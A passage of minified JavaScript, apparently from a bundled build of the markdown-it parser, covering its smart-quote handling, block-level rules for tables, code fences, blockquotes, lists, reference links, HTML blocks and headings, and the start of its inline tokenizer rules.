r=u[n],o=u[n].level;for(t=c.length-1;t>=0&&!(c[t].level<=o);t--);if(c.length=t+1,r.type!=="text")continue;let i=r.content,a=0,s=i.length;u:for(;a<s;){Zu.lastIndex=a;const f=Zu.exec(i);if(!f)break;let d=!0,b=!0;a=f.index+1;const h=f[0]==="'";let l=32;if(f.index-1>=0)l=i.charCodeAt(f.index-1);else for(t=n-1;t>=0&&!(u[t].type==="softbreak"||u[t].type==="hardbreak");t--)if(u[t].content){l=u[t].content.charCodeAt(u[t].content.length-1);break}let k=32;if(a<s)k=i.charCodeAt(a);else for(t=n+1;t<u.length&&!(u[t].type==="softbreak"||u[t].type==="hardbreak");t++)if(u[t].content){k=u[t].content.charCodeAt(0);break}const g=K(l)||Y(String.fromCharCode(l)),C=K(k)||Y(String.fromCharCode(k)),p=X(l),_=X(k);if(_?d=!1:C&&(p||g||(d=!1)),p?b=!1:g&&(_||C||(b=!1)),k===34&&f[0]==='"'&&l>=48&&l<=57&&(b=d=!1),d&&b&&(d=g,b=C),!d&&!b){h&&(r.content=cu(r.content,f.index,Vu));continue}if(b)for(t=c.length-1;t>=0;t--){let x=c[t];if(c[t].level<o)break;if(x.single===h&&c[t].level===o){x=c[t];let m,D;h?(m=e.md.options.quotes[2],D=e.md.options.quotes[3]):(m=e.md.options.quotes[0],D=e.md.options.quotes[1]),r.content=cu(r.content,f.index,D),u[x.token].content=cu(u[x.token].content,x.pos,m),a+=D.length-1,x.token===n&&(a+=m.length-1),i=r.content,s=i.length,c.length=t;continue u}}d?c.push({token:n,pos:f.index,single:h,level:o}):b&&h&&(r.content=cu(r.content,f.index,Vu))}}}function Je(u){if(u.md.options.typographer)for(let e=u.tokens.length-1;e>=0;e--)u.tokens[e].type!=="inline"||!Ge.test(u.tokens[e].content)||We(u.tokens[e].children,u)}function Qe(u){let e,t;const c=u.tokens,n=c.length;for(let r=0;r<n;r++){if(c[r].type!=="inline")continue;const o=c[r].children,i=o.length;for(e=0;e<i;e++)o[e].type==="text_special"&&(o[e].type="text");for(e=t=0;e<i;e++)o[e].type==="text"&&e+1<i&&o[e+1].type==="text"?o[e+1].content=o[e].content+o[e+1].content:(e!==t&&(o[t]=o[e]),t++);e!==t&&(o.length=t)}}const mu=[["normalize",Ie],["block",qe],["inline",Re],["linkify",Ne],["replacements",Ve],["smartquotes",Je],["text_join",Qe]];function zu(){this.ruler=new S;for(let u=0;u<mu.length;u++)this.ruler.push(mu[u][0],mu[u][1])}zu.prototype.process=function(u){const e=this.ruler.getRules("");for(let t=0,c=e.length;t<c;t++)e[t](u)};zu.prototype.State=f0;function L(u,e,t,c){this.src=u,this.md=e,this.env=t,this.tokens=c,this.bMarks=[],this.eMarks=[],this.tShift=[],this.sCount=[],this.bsCount=[],this.blkIndent=0,this.line=0,this.lineMax=0,this.tight=!1,this.ddIndent=-1,this.listIndent=-1,this.parentType="root",this.level=0;const n=this.src;for(let r=0,o=0,i=0,a=0,s=n.length,f=!1;o<s;o++){const d=n.charCodeAt(o);if(!f)if(E(d)){i++,d===9?a+=4-a%4:a++;continue}else f=!0;(d===10||o===s-1)&&(d!==10&&o++,this.bMarks.push(r),this.eMarks.push(o),this.tShift.push(i),this.sCount.push(a),this.bsCount.push(0),f=!1,i=0,a=0,r=o+1)}this.bMarks.push(n.length),this.eMarks.push(n.length),this.tShift.push(0),this.sCount.push(0),this.bsCount.push(0),this.lineMax=this.bMarks.length-1}L.prototype.push=function(u,e,t){const c=new M(u,e,t);return c.block=!0,t<0&&this.level--,c.level=this.level,t>0&&this.level++,this.tokens.push(c),c};L.prototype.isEmpty=function(e){return this.bMarks[e]+this.tShift[e]>=this.eMarks[e]};L.prototype.skipEmptyLines=function(e){for(let t=this.lineMax;e<t&&!(this.bMarks[e]+this.tShift[e]<this.eMarks[e]);e++);return e};L.prototype.skipSpaces=function(e){for(let t=this.src.length;e<t;e++){const c=this.src.charCodeAt(e);if(!E(c))break}return e};L.prototype.skipSpacesBack=function(e,t){if(e<=t)return e;for(;e>t;)if(!E(this.src.charCodeAt(--e)))return e+1;return e};L.prototype.skipChars=function(e,t){for(let c=this.src.length;e<c&&this.src.charCodeAt(e)===t;e++);return e};L.prototype.skipCharsBack=function(e,t,c){if(e<=c)return e;for(;e>c;)if(t!==this.src.charCodeAt(--e))return e+1;return e};L.prototype.getLines=function(e,t,c,n){if(e>=t)return"";const r=new Array(t-e);for(let o=0,i=e;i<t;i++,o++){let a=0;const s=this.bMarks[i];let f=s,d;for(i+1<t||n?d=this.eMarks[i]+1:d=this.eMarks[i];f<d&&a<c;){const b=this.src.charCodeAt(f);if(E(b))b===9?a+=4-(a+this.bsCount[i])%4:a++;else if(f-s<this.tShift[i])a++;else break;f++}a>c?r[o]=new Array(a-c+1).join(" ")+this.src.slice(f,d):r[o]=this.src.slice(f,d)}return r.join("")};L.prototype.Token=M;const Xe=65536;function ku(u,e){const t=u.bMarks[e]+u.tShift[e],c=u.eMarks[e];return u.src.slice(t,c)}function Gu(u){const e=[],t=u.length;let c=0,n=u.charCodeAt(c),r=!1,o=0,i="";for(;c<t;)n===124&&(r?(i+=u.substring(o,c-1),o=c):(e.push(i+u.substring(o,c)),i="",o=c+1)),r=n===92,c++,n=u.charCodeAt(c);return e.push(i+u.substring(o)),e}function Ye(u,e,t,c){if(e+2>t)return!1;let n=e+1;if(u.sCount[n]<u.blkIndent||u.sCount[n]-u.blkIndent>=4)return!1;let r=u.bMarks[n]+u.tShift[n];if(r>=u.eMarks[n])return!1;const o=u.src.charCodeAt(r++);if(o!==124&&o!==45&&o!==58||r>=u.eMarks[n])return!1;const i=u.src.charCodeAt(r++);if(i!==124&&i!==45&&i!==58&&!E(i)||o===45&&E(i))return!1;for(;r<u.eMarks[n];){const x=u.src.charCodeAt(r);if(x!==124&&x!==45&&x!==58&&!E(x))return!1;r++}let a=ku(u,e+1),s=a.split("|");const f=[];for(let x=0;x<s.length;x++){const m=s[x].trim();if(!m){if(x===0||x===s.length-1)continue;return!1}if(!/^:?-+:?$/.test(m))return!1;m.charCodeAt(m.length-1)===58?f.push(m.charCodeAt(0)===58?"center":"right"):m.charCodeAt(0)===58?f.push("left"):f.push("")}if(a=ku(u,e).trim(),a.indexOf("|")===-1||u.sCount[e]-u.blkIndent>=4)return!1;s=Gu(a),s.length&&s[0]===""&&s.shift(),s.length&&s[s.length-1]===""&&s.pop();const d=s.length;if(d===0||d!==f.length)return!1;if(c)return!0;const b=u.parentType;u.parentType="table";const h=u.md.block.ruler.getRules("blockquote"),l=u.push("table_open","table",1),k=[e,0];l.map=k;const g=u.push("thead_open","thead",1);g.map=[e,e+1];const C=u.push("tr_open","tr",1);C.map=[e,e+1];for(let x=0;x<s.length;x++){const m=u.push("th_open","th",1);f[x]&&(m.attrs=[["style","text-align:"+f[x]]]);const D=u.push("inline","",0);D.content=s[x].trim(),D.children=[],u.push("th_close","th",-1)}u.push("tr_close","tr",-1),u.push("thead_close","thead",-1);let p,_=0;for(n=e+2;n<t&&!(u.sCount[n]<u.blkIndent);n++){let x=!1;for(let D=0,v=h.length;D<v;D++)if(h[D](u,n,t,!0)){x=!0;break}if(x||(a=ku(u,n).trim(),!a)||u.sCount[n]-u.blkIndent>=4||(s=Gu(a),s.length&&s[0]===""&&s.shift(),s.length&&s[s.length-1]===""&&s.pop(),_+=d-s.length,_>Xe))break;if(n===e+2){const D=u.push("tbody_open","tbody",1);D.map=p=[e+2,0]}const m=u.push("tr_open","tr",1);m.map=[n,n+1];for(let D=0;D<d;D++){const v=u.push("td_open","td",1);f[D]&&(v.attrs=[["style","text-align:"+f[D]]]);const z=u.push("inline","",0);z.content=s[D]?s[D].trim():"",z.children=[],u.push("td_close","td",-1)}u.push("tr_close","tr",-1)}return p&&(u.push("tbody_close","tbody",-1),p[1]=n),u.push("table_close","table",-1),k[1]=n,u.parentType=b,u.line=n,!0}function Ke(u,e,t){if(u.sCount[e]-u.blkIndent<4)return!1;let c=e+1,n=c;for(;c<t;){if(u.isEmpty(c)){c++;continue}if(u.sCount[c]-u.blkIndent>=4){c++,n=c;continue}break}u.line=n;const r=u.push("code_block","code",0);return r.content=u.getLines(e,n,4+u.blkIndent,!1)+`
`,r.map=[e,u.line],!0}function ut(u,e,t,c){let n=u.bMarks[e]+u.tShift[e],r=u.eMarks[e];if(u.sCount[e]-u.blkIndent>=4||n+3>r)return!1;const o=u.src.charCodeAt(n);if(o!==126&&o!==96)return!1;let i=n;n=u.skipChars(n,o);let a=n-i;if(a<3)return!1;const s=u.src.slice(i,n),f=u.src.slice(n,r);if(o===96&&f.indexOf(String.fromCharCode(o))>=0)return!1;if(c)return!0;let d=e,b=!1;for(;d++,!(d>=t||(n=i=u.bMarks[d]+u.tShift[d],r=u.eMarks[d],n<r&&u.sCount[d]<u.blkIndent));)if(u.src.charCodeAt(n)===o&&!(u.sCount[d]-u.blkIndent>=4)&&(n=u.skipChars(n,o),!(n-i<a)&&(n=u.skipSpaces(n),!(n<r)))){b=!0;break}a=u.sCount[e],u.line=d+(b?1:0);const h=u.push("fence","code",0);return h.info=f,h.content=u.getLines(e+1,d,a,!0),h.markup=s,h.map=[e,u.line],!0}function et(u,e,t,c){let n=u.bMarks[e]+u.tShift[e],r=u.eMarks[e];const o=u.lineMax;if(u.sCount[e]-u.blkIndent>=4||u.src.charCodeAt(n)!==62)return!1;if(c)return!0;const i=[],a=[],s=[],f=[],d=u.md.block.ruler.getRules("blockquote"),b=u.parentType;u.parentType="blockquote";let h=!1,l;for(l=e;l<t;l++){const _=u.sCount[l]<u.blkIndent;if(n=u.bMarks[l]+u.tShift[l],r=u.eMarks[l],n>=r)break;if(u.src.charCodeAt(n++)===62&&!_){let m=u.sCount[l]+1,D,v;u.src.charCodeAt(n)===32?(n++,m++,v=!1,D=!0):u.src.charCodeAt(n)===9?(D=!0,(u.bsCount[l]+m)%4===3?(n++,m++,v=!1):v=!0):D=!1;let z=m;for(i.push(u.bMarks[l]),u.bMarks[l]=n;n<r;){const P=u.src.charCodeAt(n);if(E(P))P===9?z+=4-(z+u.bsCount[l]+(v?1:0))%4:z++;else break;n++}h=n>=r,a.push(u.bsCount[l]),u.bsCount[l]=u.sCount[l]+1+(D?1:0),s.push(u.sCount[l]),u.sCount[l]=z-m,f.push(u.tShift[l]),u.tShift[l]=n-u.bMarks[l];continue}if(h)break;let x=!1;for(let m=0,D=d.length;m<D;m++)if(d[m](u,l,t,!0)){x=!0;break}if(x){u.lineMax=l,u.blkIndent!==0&&(i.push(u.bMarks[l]),a.push(u.bsCount[l]),f.push(u.tShift[l]),s.push(u.sCount[l]),u.sCount[l]-=u.blkIndent);break}i.push(u.bMarks[l]),a.push(u.bsCount[l]),f.push(u.tShift[l]),s.push(u.sCount[l]),u.sCount[l]=-1}const k=u.blkIndent;u.blkIndent=0;const g=u.push("blockquote_open","blockquote",1);g.markup=">";const C=[e,0];g.map=C,u.md.block.tokenize(u,e,l);const p=u.push("blockquote_close","blockquote",-1);p.markup=">",u.lineMax=o,u.parentType=b,C[1]=u.line;for(let _=0;_<f.length;_++)u.bMarks[_+e]=i[_],u.tShift[_+e]=f[_],u.sCount[_+e]=s[_],u.bsCount[_+e]=a[_];return u.blkIndent=k,!0}function tt(u,e,t,c){const n=u.eMarks[e];if(u.sCount[e]-u.blkIndent>=4)return!1;let r=u.bMarks[e]+u.tShift[e];const o=u.src.charCodeAt(r++);if(o!==42&&o!==45&&o!==95)return!1;let i=1;for(;r<n;){const s=u.src.charCodeAt(r++);if(s!==o&&!E(s))return!1;s===o&&i++}if(i<3)return!1;if(c)return!0;u.line=e+1;const a=u.push("hr","hr",0);return a.map=[e,u.line],a.markup=Array(i+1).join(String.fromCharCode(o)),!0}function Wu(u,e){const t=u.eMarks[e];let c=u.bMarks[e]+u.tShift[e];const n=u.src.charCodeAt(c++);if(n!==42&&n!==45&&n!==43)return-1;if(c<t){const r=u.src.charCodeAt(c);if(!E(r))return-1}return c}function Ju(u,e){const t=u.bMarks[e]+u.tShift[e],c=u.eMarks[e];let n=t;if(n+1>=c)return-1;let r=u.src.charCodeAt(n++);if(r<48||r>57)return-1;for(;;){if(n>=c)return-1;if(r=u.src.charCodeAt(n++),r>=48&&r<=57){if(n-t>=10)return-1;continue}if(r===41||r===46)break;return-1}return n<c&&(r=u.src.charCodeAt(n),!E(r))?-1:n}function rt(u,e){const t=u.level+2;for(let c=e+2,n=u.tokens.length-2;c<n;c++)u.tokens[c].level===t&&u.tokens[c].type==="paragraph_open"&&(u.tokens[c+2].hidden=!0,u.tokens[c].hidden=!0,c+=2)}function nt(u,e,t,c){let n,r,o,i,a=e,s=!0;if(u.sCount[a]-u.blkIndent>=4||u.listIndent>=0&&u.sCount[a]-u.listIndent>=4&&u.sCount[a]<u.blkIndent)return!1;let f=!1;c&&u.parentType==="paragraph"&&u.sCount[a]>=u.blkIndent&&(f=!0);let d,b,h;if((h=Ju(u,a))>=0){if(d=!0,o=u.bMarks[a]+u.tShift[a],b=Number(u.src.slice(o,h-1)),f&&b!==1)return!1}else if((h=Wu(u,a))>=0)d=!1;else return!1;if(f&&u.skipSpaces(h)>=u.eMarks[a])return!1;if(c)return!0;const l=u.src.charCodeAt(h-1),k=u.tokens.length;d?(i=u.push("ordered_list_open","ol",1),b!==1&&(i.attrs=[["start",b]])):i=u.push("bullet_list_open","ul",1);const g=[a,0];i.map=g,i.markup=String.fromCharCode(l);let C=!1;const p=u.md.block.ruler.getRules("list"),_=u.parentType;for(u.parentType="list";a<t;){r=h,n=u.eMarks[a];const x=u.sCount[a]+h-(u.bMarks[a]+u.tShift[a]);let m=x;for(;r<n;){const H=u.src.charCodeAt(r);if(H===9)m+=4-(m+u.bsCount[a])%4;else if(H===32)m++;else break;r++}const D=r;let v;D>=n?v=1:v=m-x,v>4&&(v=1);const z=x+v;i=u.push("list_item_open","li",1),i.markup=String.fromCharCode(l);const P=[a,0];i.map=P,d&&(i.info=u.src.slice(o,h-1));const Q=u.tight,bu=u.tShift[a],w0=u.sCount[a],v0=u.listIndent;if(u.listIndent=u.blkIndent,u.blkIndent=z,u.tight=!0,u.tShift[a]=D-u.bMarks[a],u.sCount[a]=m,D>=n&&u.isEmpty(a+1)?u.line=Math.min(u.line+2,t):u.md.block.tokenize(u,a,t,!0),(!u.tight||C)&&(s=!1),C=u.line-a>1&&u.isEmpty(u.line-1),u.blkIndent=u.listIndent,u.listIndent=v0,u.tShift[a]=bu,u.sCount[a]=w0,u.tight=Q,i=u.push("list_item_close","li",-1),i.markup=String.fromCharCode(l),a=u.line,P[1]=a,a>=t||u.sCount[a]<u.blkIndent||u.sCount[a]-u.blkIndent>=4)break;let qu=!1;for(let H=0,S0=p.length;H<S0;H++)if(p[H](u,a,t,!0)){qu=!0;break}if(qu)break;if(d){if(h=Ju(u,a),h<0)break;o=u.bMarks[a]+u.tShift[a]}else if(h=Wu(u,a),h<0)break;if(l!==u.src.charCodeAt(h-1))break}return d?i=u.push("ordered_list_close","ol",-1):i=u.push("bullet_list_close","ul",-1),i.markup=String.fromCharCode(l),g[1]=a,u.line=a,u.parentType=_,s&&rt(u,k),!0}function ct(u,e,t,c){let n=u.bMarks[e]+u.tShift[e],r=u.eMarks[e],o=e+1;if(u.sCount[e]-u.blkIndent>=4||u.src.charCodeAt(n)!==91)return!1;function i(p){const _=u.lineMax;if(p>=_||u.isEmpty(p))return null;let x=!1;if(u.sCount[p]-u.blkIndent>3&&(x=!0),u.sCount[p]<0&&(x=!0),!x){const v=u.md.block.ruler.getRules("reference"),z=u.parentType;u.parentType="reference";let P=!1;for(let Q=0,bu=v.length;Q<bu;Q++)if(v[Q](u,p,_,!0)){P=!0;break}if(u.parentType=z,P)return null}const m=u.bMarks[p]+u.tShift[p],D=u.eMarks[p];return u.src.slice(m,D+1)}let a=u.src.slice(n,r+1);r=a.length;let s=-1;for(n=1;n<r;n++){const p=a.charCodeAt(n);if(p===91)return!1;if(p===93){s=n;break}else if(p===10){const _=i(o);_!==null&&(a+=_,r=a.length,o++)}else if(p===92&&(n++,n<r&&a.charCodeAt(n)===10)){const _=i(o);_!==null&&(a+=_,r=a.length,o++)}}if(s<0||a.charCodeAt(s+1)!==58)return!1;for(n=s+2;n<r;n++){const p=a.charCodeAt(n);if(p===10){const _=i(o);_!==null&&(a+=_,r=a.length,o++)}else if(!E(p))break}const f=u.md.helpers.parseLinkDestination(a,n,r);if(!f.ok)return!1;const d=u.md.normalizeLink(f.str);if(!u.md.validateLink(d))return!1;n=f.pos;const b=n,h=o,l=n;for(;n<r;n++){const p=a.charCodeAt(n);if(p===10){const _=i(o);_!==null&&(a+=_,r=a.length,o++)}else if(!E(p))break}let k=u.md.helpers.parseLinkTitle(a,n,r);for(;k.can_continue;){const p=i(o);if(p===null)break;a+=p,n=r,r=a.length,o++,k=u.md.helpers.parseLinkTitle(a,n,r,k)}let g;for(n<r&&l!==n&&k.ok?(g=k.str,n=k.pos):(g="",n=b,o=h);n<r;){const p=a.charCodeAt(n);if(!E(p))break;n++}if(n<r&&a.charCodeAt(n)!==10&&g)for(g="",n=b,o=h;n<r;){const p=a.charCodeAt(n);if(!E(p))break;n++}if(n<r&&a.charCodeAt(n)!==10)return!1;const C=lu(a.slice(1,s));return C?(c||(typeof u.env.references>"u"&&(u.env.references={}),typeof u.env.references[C]>"u"&&(u.env.references[C]={title:g,href:d}),u.line=o),!0):!1}const it=["address","article","aside","base","basefont","blockquote","body","caption","center","col","colgroup","dd","details","dialog","dir","div","dl","dt","fieldset","figcaption","figure","footer","form","frame","frameset","h1","h2","h3","h4","h5","h6","head","header","hr","html","iframe","legend","li","link","main","menu","menuitem","nav","noframes","ol","optgroup","option","p","param","search","section","summary","table","tbody","td","tfoot","th","thead","title","tr","track","ul"],ot="[a-zA-Z_:][a-zA-Z0-9:._-]*",at="[^\"'=<>`\\x00-\\x20]+",st="'[^']*'",ft='"[^"]*"',lt="(?:"+at+"|"+st+"|"+ft+")",dt="(?:\\s+"+ot+"(?:\\s*=\\s*"+lt+")?)",d0="<[A-Za-z][A-Za-z0-9\\-]*"+dt+"*\\s*\\/?>",h0="<\\/[A-Za-z][A-Za-z0-9\\-]*\\s*>",ht="<!---?>|<!--(?:[^-]|-[^-]|--[^>])*-->",bt="<[?][\\s\\S]*?[?]>",pt="<![A-Za-z][^>]*>",xt="<!\\[CDATA\\[[\\s\\S]*?\\]\\]>",_t=new RegExp("^(?:"+d0+"|"+h0+"|"+ht+"|"+bt+"|"+pt+"|"+xt+")"),mt=new RegExp("^(?:"+d0+"|"+h0+")"),Z=[[/^<(script|pre|style|textarea)(?=(\s|>|$))/i,/<\/(script|pre|style|textarea)>/i,!0],[/^<!--/,/-->/,!0],[/^<\?/,/\?>/,!0],[/^<![A-Z]/,/>/,!0],[/^<!\[CDATA\[/,/\]\]>/,!0],[new RegExp("^</?("+it.join("|")+")(?=(\\s|/?>|$))","i"),/^$/,!0],[new RegExp(mt.source+"\\s*$"),/^$/,!1]];function kt(u,e,t,c){let n=u.bMarks[e]+u.tShift[e],r=u.eMarks[e];if(u.sCount[e]-u.blkIndent>=4||!u.md.options.html||u.src.charCodeAt(n)!==60)return!1;let o=u.src.slice(n,r),i=0;for(;i<Z.length&&!Z[i][0].test(o);i++);if(i===Z.length)return!1;if(c)return Z[i][2];let a=e+1;if(!Z[i][1].test(o)){for(;a<t&&!(u.sCount[a]<u.blkIndent);a++)if(n=u.bMarks[a]+u.tShift[a],r=u.eMarks[a],o=u.src.slice(n,r),Z[i][1].test(o)){o.length!==0&&a++;break}}u.line=a;const s=u.push("html_block","",0);return s.map=[e,a],s.content=u.getLines(e,a,u.blkIndent,!0),!0}function gt(u,e,t,c){let n=u.bMarks[e]+u.tShift[e],r=u.eMarks[e];if(u.sCount[e]-u.blkIndent>=4)return!1;let o=u.src.charCodeAt(n);if(o!==35||n>=r)return!1;let i=1;for(o=u.src.charCodeAt(++n);o===35&&n<r&&i<=6;)i++,o=u.src.charCodeAt(++n);if(i>6||n<r&&!E(o))return!1;if(c)return!0;r=u.skipSpacesBack(r,n);const a=u.skipCharsBack(r,35,n);a>n&&E(u.src.charCodeAt(a-1))&&(r=a),u.line=e+1;const s=u.push("heading_open","h"+String(i),1);s.markup="########".slice(0,i),s.map=[e,u.line];const f=u.push("inline","",0);f.content=u.src.slice(n,r).trim(),f.map=[e,u.line],f.children=[];const d=u.push("heading_close","h"+String(i),-1);return d.markup="########".slice(0,i),!0}function Dt(u,e,t){const c=u.md.block.ruler.getRules("paragraph");if(u.sCount[e]-u.blkIndent>=4)return!1;const n=u.parentType;u.parentType="paragraph";let r=0,o,i=e+1;for(;i<t&&!u.isEmpty(i);i++){if(u.sCount[i]-u.blkIndent>3)continue;if(u.sCount[i]>=u.blkIndent){let h=u.bMarks[i]+u.tShift[i];const l=u.eMarks[i];if(h<l&&(o=u.src.charCodeAt(h),(o===45||o===61)&&(h=u.skipChars(h,o),h=u.skipSpaces(h),h>=l))){r=o===61?1:2;break}}if(u.sCount[i]<0)continue;let b=!1;for(let h=0,l=c.length;h<l;h++)if(c[h](u,i,t,!0)){b=!0;break}if(b)break}if(!r)return!1;const a=u.getLines(e,i,u.blkIndent,!1).trim();u.line=i+1;const s=u.push("heading_open","h"+String(r),1);s.markup=String.fromCharCode(o),s.map=[e,u.line];const f=u.push("inline","",0);f.content=a,f.map=[e,u.line-1],f.children=[];const d=u.push("heading_close","h"+String(r),-1);return d.markup=String.fromCharCode(o),u.parentType=n,!0}function Ct(u,e,t){const c=u.md.block.ruler.getRules("paragraph"),n=u.parentType;let r=e+1;for(u.parentType="paragraph";r<t&&!u.isEmpty(r);r++){if(u.sCount[r]-u.blkIndent>3||u.sCount[r]<0)continue;let s=!1;for(let f=0,d=c.length;f<d;f++)if(c[f](u,r,t,!0)){s=!0;break}if(s)break}const o=u.getLines(e,r,u.blkIndent,!1).trim();u.line=r;const i=u.push("paragraph_open","p",1);i.map=[e,u.line];const a=u.push("inline","",0);return a.content=o,a.map=[e,u.line],a.children=[],u.push("paragraph_close","p",-1),u.parentType=n,!0}const iu=[["table",Ye,["paragraph","reference"]],["code",Ke],["fence",ut,["paragraph","reference","blockquote","list"]],["blockquote",et,["paragraph","reference","blockquote","list"]],["hr",tt,["paragraph","reference","blockquote","list"]],["list",nt,["paragraph","reference","blockquote"]],["reference",ct],["html_block",kt,["paragraph","reference","blockquote"]],["heading",gt,["paragraph","reference","blockquote"]],["lheading",Dt],["paragraph",Ct]];function du(){this.ruler=new S;for(let u=0;u<iu.length;u++)this.ruler.push(iu[u][0],iu[u][1],{alt:(iu[u][2]||[]).slice()})}du.prototype.tokenize=function(u,e,t){const c=this.ruler.getRules(""),n=c.length,r=u.md.options.maxNesting;let o=e,i=!1;for(;o<t&&(u.line=o=u.skipEmptyLines(o),!(o>=t||u.sCount[o]<u.blkIndent));){if(u.level>=r){u.line=t;break}const a=u.line;let s=!1;for(let f=0;f<n;f++)if(s=c[f](u,o,t,!1),s){if(a>=u.line)throw new Error("block rule didn't increment state.line");break}if(!s)throw new Error("none of the block rules matched");u.tight=!i,u.isEmpty(u.line-1)&&(i=!0),o=u.line,o<t&&u.isEmpty(o)&&(i=!0,o++,u.line=o)}};du.prototype.parse=function(u,e,t,c){if(!u)return;const n=new this.State(u,e,t,c);this.tokenize(n,n.line,n.lineMax)};du.prototype.State=L;function tu(u,e,t,c){this.src=u,this.env=t,this.md=e,this.tokens=c,this.tokens_meta=Array(c.length),this.pos=0,this.posMax=this.src.length,this.level=0,this.pending="",this.pendingLevel=0,this.cache={},this.delimiters=[],this._prev_delimiters=[],this.backticks={},this.backticksScanned=!1,this.linkLevel=0}tu.prototype.pushPending=function(){const u=new M("text","",0);return u.content=this.pending,u.level=this.pendingLevel,this.tokens.push(u),this.pending="",u};tu.prototype.push=function(u,e,t){this.pending&&this.pushPending();const c=new M(u,e,t);let n=null;return t<0&&(this.level--,this.delimiters=this._prev_delimiters.pop()),c.level=this.level,t>0&&(this.level++,this._prev_delimiters.push(this.delimiters),this.delimiters=[],n={delimiters:this.delimiters}),this.pendingLevel=this.level,this.tokens.push(c),this.tokens_meta.push(n),c};tu.prototype.scanDelims=function(u,e){const t=this.posMax,c=this.src.charCodeAt(u),n=u>0?this.src.charCodeAt(u-1):32;let r=u;for(;r<t&&this.src.charCodeAt(r)===c;)r++;const o=r-u,i=r<t?this.src.charCodeAt(r):32,a=K(n)||Y(String.fromCharCode(n)),s=K(i)||Y(String.fromCharCode(i)),f=X(n),d=X(i),b=!d&&(!s||f||a),h=!f&&(!a||d||s);return{can_open:b&&(e||!h||a),can_close:h&&(e||!b||s),length:o}};tu.prototype.Token=M;function Et(u){switch(u){case 10:case 33:case 35:case 36:case 37:case 38:case 42:case 43:case 45:case 58:case 60:case 61:case 62:case 64:case 91:case 92:case 93:case 94:case 95:case 96:case 123:case 125:case 126:return!0;default:return!1}}function Ft(u,e){let t=u.pos;for(;t<u.posMax&&!Et(u.src.charCodeAt(t));)t++;return t===u.pos?!1:(e||(u.pending+=u.src.slice(u.pos,t)),u.pos=t,!0)}const At=/(?:^|[^a-z0-9.+-])([a-z][a-z0-9.+-]*)$/i;function yt(u,e){if(!u.md.options.linkify||u.linkLevel>0)return!1;const t=u.pos,c=u.posMax;if(t+3>c||u.src.charCodeAt(t)!==58||u.src.charCodeAt(t+1)!==47||u.src.charCodeAt(t+2)!==47)return!1;const n=u.pending.match(At);if(!n)return!1;const r=n[1],o=u.md.linkify.matchAtStart(u.src.slice(t-r.length));if(!o)return!1;let i=o.url;if(i.length<=r.length)return!1;i=i.replace(/\*+$/,"");const a=u.md.normalizeLink(i);if(!u.md.validateLink(a))return!1;if(!e){u.pending=u.pending.slice(0,-r.length);const s=u.push("link_open","a",1);s.attrs=[["href",a]],s.markup="linkify",s.info="auto";const f=u.push("text","",0);f.content=u.md.normalizeLinkText(i);const d=u.push("link_close","a",-1);d.markup="linkify",d.info="auto"}return u.pos+=i.length-r.length,!0}function wt(u,e){let t=u.pos;if(u.src.charCodeAt(t)!==10)return!1;const c=u.pending.length-1,n=u.posMax;if(!e)if(c>=0&&u.pending.charCodeAt(c)===32)if(c>=1&&u.pending.charCodeAt(c-1)===32){let r=c-1;for(;r>=1&&u.pending.charCodeAt(r-1)===32;)r--;u.pending=u.pending.slice(0,r),u.push("hardbreak","br",0)}else u.pending=u.pending.slice(0,-1),u.push("softbreak","br",0);else u.push("softbreak","br",0);for(t++;t<n&&E(u.src.charCodeAt(t));)t++;return u.pos=t,!0}const Mu=[];for(let u=0;u<256;u++)Mu.push(0);"\\!\"#$%&'()*+,./:;<=>?@[]^_`{|}~-".split("").forEach(function(u){Mu[u.charCodeAt(0)]=1});function vt(u,e){let t=u.pos;const c=u.posMax;if(u.src.charCodeAt(t)!==92||(t++,t>=c))return!1;let n=u.src.charCodeAt(t);if(n===10){for(e||u.push("hardbreak","br",0),t++;t<c&&(n=u.src.charCodeAt(t),!!E(n));)t++;return u.pos=t,!0}let r=u.src[t];if(n>=55296&&n<=56319&&t+1<c){const i=u.src.charCodeAt(t+1);i>=56320&&i<=57343&&(r+=u.src[t+1],t++)}const o="\\"+r;if(!e){const i=u.push("text_special","",0);n<256&&Mu[n]!==0?i.content=r:i.content=o,i.markup=o,i.info="escape"}return u.pos=t+1,!0}function St(u,e){let t=u.pos;if(u.src.charCodeAt(t)!==96)return!1;const n=t;t++;const r=u.posMax;for(;t<r&&u.src.charCodeAt(t)===96;)t++;const o=u.src.slice(n,t),i=o.length;if(u.backticksScanned&&(u.backticks[i]||0)<=n)return e||(u.pending+=o),u.pos+=i,!0;let a=t,s;for(;(s=u.src.indexOf("`",a))!==-1;){for(a=s+1;a<r&&u.src.charCodeAt(a)===96;)a++;const f=a-s;if(f===i){if(!e){const d=u.push("code_inline","code",0);d.markup=o,d.content=u.src.slice(t,s).replace(/\n/g," ").replace(/^ (.+) $/,"$1")}return u.pos=a,!0}u.backticks[f]=s}return u.backticksScanned=!0,e||(u.pending+=o),u.pos+=i,!0}function Bt(u,e){const t=u.pos,c=u.src.charCodeAt(t);if(e||c!==126)return!1;const n=u.scanDelims(u.pos,!0);let r=n.length;const o=String.fromCharCode(c);if(r<2)return!1;let i;r%2&&(i=u.push("text","",0),i.content=o,r--);for(let a=0;a<r;a+=2)i=u.push("text","",0),i.content=o+o,u.delimiters.push({marker:c,length:0,token:u.tokens.length-1,end:-1,open:n.can_open,close:n.can_close});return u.pos+=n.length,!0}function Qu(u,e){let t;const c=[],n=e.length;for(let r=0;r<n;r++){const o=e[r];if(o.marker!==126||o.end===-1)continue;const i=e[o.end];t=u.tokens[o.token],t.type="s_open",t.tag="s",t.nesting=1,t.markup="~~",t.content="",t=u.tokens[i.token],t.type="s_close",t.tag="s",t.nesting=-1,t.markup="~~",t.content="",u.tokens[i.token-1].type==="text"&&u.tokens[i.token-1].content==="~"&&c.push(i.token-1)}for(;c.length;){const r=c.pop();let o=r+1;for(;o<u.tokens.length&&u.tokens[o].type==="s_close";)o++;o--,r!==o&&(t=u.tokens[o],u.tokens[o]=u.tokens[r],u.tokens[r]=t)}}function Tt(u){const e=u.tokens_meta,t=u.tokens_meta.length;Qu(u,u.delimiters);for(let c=0;c<t;c++)e[c]&&e[c].delimiters&&Qu(u,e[c].delimiters)}const b0={tokenize:Bt,postProcess:Tt};function zt(u,e){const t=u.pos,c=u.src.charCodeAt(t);if(e||c!==95&&c!==42)return!1;const n=u.scanDelims(u.pos,c===42);for(let r=0;r<n.length;r++){const o=u.push("text","",0);o.content=String.fromCharCode(c),u.delimiters.push({marker:c,length:n.length,token:u.tokens.length-1,end:-1,open:n.can_open,close:n.can_close})}return u.pos+=n.length,!0}function Xu(u,e){const t=e.length;for(let 